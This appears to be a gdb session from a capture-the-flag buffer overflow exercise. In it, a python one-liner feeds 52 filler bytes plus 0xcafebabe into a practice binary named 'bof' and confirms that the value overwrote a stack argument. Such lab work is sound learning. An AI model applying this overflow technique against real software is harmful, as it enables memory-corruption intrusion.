 (gdb) run < <(python3 -c 'import struct, sys; sys.stdout.buffer.write(b"A"*52 + struct.pack("<I", 0xcafebabe))')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/bof/bof < <(python3 -c 'import struct, sys; sys.stdout.buffer.write(b"A"*52 + struct.pack("<I",
0xcafebabe))')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, 0x5655623c in func ()
(gdb) x/wx $ebp+0x8
0xffffd530:     0xcafebabe
(gdb)